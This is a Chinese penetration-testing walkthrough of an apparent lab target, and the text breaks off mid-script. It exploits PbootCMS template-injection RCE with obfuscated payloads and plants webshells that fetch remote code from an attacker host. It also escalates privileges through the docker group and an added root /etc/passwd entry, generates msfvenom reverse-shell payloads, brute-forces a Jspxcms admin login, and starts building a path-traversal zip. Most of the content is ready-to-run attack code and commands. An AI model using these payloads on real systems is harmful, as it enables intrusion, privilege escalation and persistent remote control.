 发现版本v2.0.8
这里有前台的数据库读取以及RCE,RCE成因是站点信息会在index.php中,所以我们修改站点信息就可以实现RCE
这里给出了一些思路
https://github.com/Mr-xn/Penetration_Testing_POC/blob/master/books/%E4%BB%8EPbootCMS(2.0.3%262.0.7%E5%89%8D%E5%8F%B0RCE%2B2.0.8%E5%90%8E%E5%8F%B0RCE)%E5%AE%A1%E8%AE%A1%E5%88%B0%E6%9F%90%E7%8B%97%E7%BB%95%E8%BF%87.pdf
还有这里
https://www.hacking8.com/bug-web/PbootCMS/PbootCMS-v2.0.7-%E6%A8%A1%E6%9D%BF%E6%B3%A8%E5%85%A5.html
给出的exp实例如下
简单分析一下
{pboot:if}!!!{/pboot:if}  //这是pboot的RCE原理,在这个标签戳中的会被放入到index.php中

(implode('', ['c','a','l','l','_','u','s','e','r','_','f','u','n','c'])(implode('',
['p','h','p','i','n','f','o'])))

implode是拼接起每一个字符,用来绕过函数禁用,后面的call_user_func以及phpinfo是被禁止的危险函数
最后的结果如下
{pboot:if(implode('', ['c','a','l','l','_','u','s','e','r','_','f','u','n','c'])(implode('',
['p','h','p','i','n','f','o'])))}!!!{/pboot:if}


而后访问index.php
就有了phpinfo
所以我们在这个exp的基础上进行改造即可getshell

 我们发现disable_functions
这意味着我们获得的webshell需要进行bypass
获取远程shell
这个getshell的原理是
首先要写一个蚁剑的shell,因为他里面有可以绕过disable_functions的插件
将
<?php file','_get_','contents("','http://192.168.74.132/ant.txt")?>
写入到ant.php,而后我们访问ant.php就可以远程调用我们服务器下的txt文本中的php命令
生成的payload


{pboot:if(implode('',['f','i','l','e','_','p','u'.'t','_c','o','n','t','e','n','t','s'])(implode('',['baba','.php']),implode('',['<?php file_','put_','contents(','"shell2.php",','file','_get_','contents("','http://192.168.74.132/ant.txt"))?>'])))}!!!{/pboot:if}
python3 -m http.server 8080
同样的方法我们也写一个冰蝎的马

我们可以去到靶机检查一下


而后就可以获取到shell

蝎子和蚂蚁都收到了限制
但是webshell还是有限制
可能是因为函数限制,安全狗啥的给禁止了
所以蚁剑好,有一个过disable的插件
或者直接用可以过disable的马

 就像这样,非常OK
我们可以正常执行命令,并且发现了一个hc1的用户,也可以去到home下usr目录看


cat /etc/passwd发现存在一个cf1用户,
去他的用户目录下看看
 全部复制粘贴下来,放在本地新建的id_cf1中并赋权而后登录
chmod 600 id_cf1
ssh -i id_cf1 cf1@192.168.74.140
sudo -l需要输密码
id发现用户属于docker组

doker提权
docker images
拉取镜像
docker pull alpine
执行镜像文件
docker run -v /etc:/mnt -it alpine
这里是把etc目录做到docker的mnt下,所以我们对etc拥有完全权
docker中来到宿主机的对应目录下
cd /mnt

kali生成用户名密码格式文件
openssl passwd -1 --salt rongsec 密码:525527
往 passwd 增加用户信息
vi /mnt/etc/passwd
按i进入编辑,编辑之后esc退出编辑模式,然后:wq退vi
rongsec:$1$rongsec$9K8Nzj3YkR8CRMsgkiINx1/:0:0::/root:/bin/bash

回到宿主机登录
exit
su rongsec
525527
拿msf shell
msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=192.168.74.132 LPORT=9010 -f elf > cf1


use multi/handler
set payload linux/x86/meterpreter/reverse_tcp
show options
set lhost 0.0.0.0
set lport 9010
run

蚂剑上传而后chmod赋权执行

查看网卡地址只有一个
结合拓扑我们可以在本地去扫nmap网段,或者在目标机装nmap扫,或者做隧道去扫
为了方便,我就在目标中扫直接
如果直接从外网开始扫有可能会被防火墙BAN
这显示不全
不过不重要
内网网站服务器
apt  install nmap
nmap -sn 192.168.74.0/24 -T4

nmap -sS -A 192.168.74.141
 发现内网网站服务器采用jspxcms
JSPXCMS

https://miluk.cn/archives/104.html
有几篇复现,得知信息如下
后台登陆地址应该如下
http://192.168.74.142:8080/cmscp/login.do
有可能默认密码是空
可以后台上传压缩包getshell
进行尝试
https://lockcy.github.io/2019/10/18/%E5%A4%8D%E7%8E%B0jspxcms%E8%A7%A3%E5%8E%8Bgetshell%E6%BC%8F%E6%B4%9E/
这篇讲的非常清楚
首先尝试登陆,密码为空无效,所以进行爆破
简单使用bp之后,得知密码为123456
而后进行构造恶意war包来进行getshell
首先我们要用jar把恶意jsp文件打包成恶意war文件
恶意zip的错误解析漏洞
漏洞原理:通过cms自己的解压zip方式,我们的恶意文件会被解压,而后通过…/…/…/shell.war这样的方式,解压到监管不严的上上上级目录,从而绕过严格的检查
sudo msfvenom -p java/jsp_shell_reverse_tcp LHOST=192.168.1.130 LPORT=8888 -f raw > /tmp/shell.jsp

use exploit/multi/handler
set payload java/jsp_shell_reverse_tcp
set lhost 192.168.1.130
set lport 8888
set shell cmd.exe
exploit

jar.exe -cvf shell.war shell.jsp
而后要么使用快压,要么用如下脚本来进行压缩,因为有些压缩软件不识别…/会给他转义掉
import zipfile

if __name__ == "__main__":
    try:
        binary = open('shell.war','rb').read()   #要压缩的文件(shell.war)
        zipFile = zipfile.ZipFile("like4h2.zip", "a", zipfile.ZIP_DEFLATED)   #压缩后生成的文件
        info = zipfile.ZipInfo("like4h2.zip")              #压缩后生成的文件
        zipFile.writestr("../../../shell.war", binary)     #压缩后的文件名
        zipFile.close()
    except IOError as e:
